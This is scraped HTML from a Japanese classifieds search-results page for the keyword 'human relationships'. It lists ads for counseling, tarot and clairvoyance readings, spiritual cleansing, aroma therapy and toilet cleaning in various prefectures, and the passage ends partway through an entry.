<a class="p-item-image-link" href="https://jmty.jp/tokyo/ser-hcl/article-n1sxi"><img alt="得安トイレクリーニング　ネコの手世田谷区　割引🈹キャンペーン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/64f45724ede9735bb1d197b8/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/ser-hcl/article-n1sxi">得安トイレクリーニング　ネコの手世田谷区　割引🈹キャンペーン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>松陰神社前駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/ser-hcl">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/ser-hcl/g-2670/a-267-setagaya">世田谷区</a>
<a rel="nofollow" href="/tokyo/ser-hcl/g-2670/s-2600704">松陰神社前駅</a>
<a href="/all/ser-hcl/g-2670">トイレ掃除</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E6%A0%BC%E5%AE%89">格安</a>
</div>
</div>
<div class='p-item-detail'>

トイレを綺麗にしておくと、金運や、<strong>人間関係</strong>の運が良くなると風水では言われていま…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月9日
</div>
<div class='u-color-gray'>
作成1月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="n1sxi" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">14</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="n1sxi" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">14</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/aichi/ser-cons/article-1gvypz"><img alt="これを知ったおかげで人生の悩みが激減した、と感じる人生の教訓はあ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6806c34a1151730157499b1d/thumb_m_45DED09F-258E-4A33-8194-482CE865D5F3.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/aichi/ser-cons/article-1gvypz">これを知ったおかげで人生の悩みが激減した、と感じる人生の教訓はあ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/ser-cons">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/aichi/ser-cons/g-all/a-459-nagoya">名古屋市</a>
<a href="/all/ser-cons">悩み相談</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-life">life</a>
</div>
</div>
<div class='p-item-detail'>


8、健康と<strong>人間関係</strong>のバランス：これ… も、生活を整え、<strong>人間関係</strong>が安定していれば…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月9日
</div>
<div class='u-color-gray'>
作成1月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gvypz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gvypz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/ser-cons/article-1grpdh"><img alt="トラブル相談・問題解決サポート（秘密厳守）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/690863a161a9e47e9528ebe5/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/ser-cons/article-1grpdh">トラブル相談・問題解決サポート（秘密厳守）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/ser-cons">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/ser-cons/g-2043/a-542-osaka">大阪市</a>
<a href="/all/ser-cons/g-2043">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">人間関係</a>
</div>
</div>
<div class='p-item-detail'>
<strong>人間関係</strong>・恋愛・職場での… ・友人・知人との<strong>人間関係</strong>
・職場の人間…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1grpdh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1grpdh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/ser-cons/article-o57n"><img alt="愛と癒しのカウンセリング＆ヒーリング(初回10分無料）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6284c5b205081c2e3d0ea0c6/thumb_m_DSCN3606.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/ser-cons/article-o57n">愛と癒しのカウンセリング＆ヒーリング(初回10分無料）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>北見駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/ser-cons">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/ser-cons/g-2041/a-89243-tokoro">常呂郡</a>
<a rel="nofollow" href="/hokkaido/ser-cons/g-2041/s-1111633">北見駅</a>
<a href="/all/ser-cons/g-2041">カウンセリング</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E5%A4%A9%E4%BD%BF">天使</a>
</div>
</div>
<div class='p-item-detail'>
金運アップ
・職場環境の改善
・<strong>人間関係</strong>の改善
・恋愛良縁
・魅力アップ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月9日
</div>
<div class='u-color-gray'>
作成1月9日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="o57n" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">27</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="o57n" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">27</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/ser-mas/article-1ixour"><img alt="自律神経の乱れ・不眠に【アロマ×心理カウンセリング】14年1万人..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6962131654906ba092474a91/thumb_m_1000025792.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/ser-mas/article-1ixour">自律神経の乱れ・不眠に【アロマ×心理カウンセリング】14年1万人...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/ser-mas">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/ser-mas/g-150/a-179-saitama">さいたま市</a>
<a href="/all/ser-mas/g-150">マッサージ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%82%B5%E3%83%AD%E3%83%B3">サロン</a>
</div>
</div>
<div class='p-item-detail'>
たします。
（<strong>人間関係</strong>・仕事・恋愛・発… 、ストレスケア、<strong>人間関係</strong>の悩み、大切な方…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月15日
</div>
<div class='u-color-gray'>
作成1月9日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ixour" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ixour" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/aichi/ser-cons/article-xrjkp"><img alt="願いを叶える専門の透視相談です。人間関係､恋愛運､就職､受験､金..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6344d66a4579fe415471138f/thumb_m_google2_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/aichi/ser-cons/article-xrjkp">願いを叶える専門の透視相談です。人間関係､恋愛運､就職､受験､金...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>栄町駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/ser-cons">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/ser-cons/g-2042/a-459-nagoya">名古屋市</a>
<a rel="nofollow" href="/aichi/ser-cons/g-2042/s-3001201">栄町駅</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">人間関係</a>
</div>
</div>
<div class='p-item-detail'>
ます。

｢<strong>人間関係</strong>に悩んでいる｣な… なたにとって良い<strong>人間関係</strong>になる｣
とい… 職場(クラス)の<strong>人間関係</strong>が耐えられない｣… り組みたい。
<strong>人間関係</strong>をスムーズにした… になりたい｣、「<strong>人間関係</strong>を良くしたい」、… 就職...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月9日
</div>
<div class='u-color-gray'>
作成1月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="xrjkp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">13</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="xrjkp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">13</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item is-highlighted u-color-background-highlight'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/ser-cons/article-1fw8gd"><img alt="霊障、お祓い、霊視、御相談お受け致しております " class="p-item-image" src="https://cdn.jmty.jp/articles/images/67e143ebd891f747bf684c89/thumb_m_1742816235255.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/ser-cons/article-1fw8gd">霊障、お祓い、霊視、御相談お受け致しております </a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>春日駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/ser-cons">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/ser-cons/g-2042/a-746-kasuga">春日市</a>
<a rel="nofollow" href="/fukuoka/ser-cons/g-2042/s-1190305">春日駅</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E9%9C%8A%E8%A6%96">霊視</a>
</div>
</div>
<div class='p-item-detail'>
お仕事、ご家族、<strong>人間関係</strong>
夫婦、精神的な… り#恋愛#占い#<strong>人間関係</strong>#家族#体調不良…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月12日
</div>
<div class='u-color-gray'>
作成1月8日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i><i class="fa fa-lightbulb-o"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1fw8gd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">22</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1fw8gd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">22</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/aichi/ser-cons/article-1m930e"><img alt="タロット占い｜恋愛・復縁・出会い｜オンライン可" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/aichi/ser-cons/article-1m930e">タロット占い｜恋愛・復縁・出会い｜オンライン可</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>豊橋駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/ser-cons">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/ser-cons/g-2042/a-460-toyohashi">豊橋市</a>
<a rel="nofollow" href="/aichi/ser-cons/g-2042/s-1141301">豊橋駅</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%82%BF%E3%83%AD%E3%83%83%E3%83%88%E5%8D%A0%E3%81%84">タロット占い</a>
</div>
</div>
<div class='p-item-detail'>
・復縁・出会い）を中心に、
お仕事・<strong>人間関係</strong>などもご相談可能です。

【鑑定方法…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月8日
</div>
<div class='u-color-gray'>
作成1月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m930e" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m930e" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/ser-cons/article-1m8v1m"><img alt="【1時間2,000円】タロット・ルノルマン占います（英語対応・無..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/695f070c7ad5f0c3bbfdaa59/thumb_m_1767835401939.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/ser-cons/article-1m8v1m">【1時間2,000円】タロット・ルノルマン占います（英語対応・無...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>東松山駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/ser-cons">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/ser-cons/g-2042/a-189-higashimatsuyama">東松山市</a>
<a rel="nofollow" href="/saitama/ser-cons/g-2042/s-2100129">東松山駅</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>

​■ こんなお悩みに
恋愛、仕事、<strong>人間関係</strong>、今日のアドバイスなど。
（※ギャン…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月8日
</div>
<div class='u-color-gray'>
作成1月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m8v1m" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m8v1m" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/ser-cons/article-1m8ofg"><img alt="🌙✨ 1000円で真心がこもったタロット占いをします ✨🌙" class="p-item-image" src="https://cdn.jmty.jp/articles/images/695e5ea20f963b1e46d5dd90/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/ser-cons/article-1m8ofg">🌙✨ 1000円で真心がこもったタロット占いをします ✨🌙</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>牧志駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/ser-cons">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/ser-cons/g-2042/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/ser-cons/g-2042/s-9992709">牧志駅</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
愛（片思い・復縁・夫婦関係など）
・<strong>人間関係</strong>（家族・職場・友人）
・子育てや家庭…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m8ofg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m8ofg" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/ser-cons/article-1m8jtm"><img alt="『タロットには現れていたパートナー！⁉️』【開運⭐️TAROT ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/695e1fcc6a37ba9a974d08d7/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/ser-cons/article-1m8jtm">『タロットには現れていたパートナー！⁉️』【開運⭐️TAROT ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>落合南長崎駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/ser-cons">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/ser-cons/g-2042/a-271-toshima">豊島区</a>
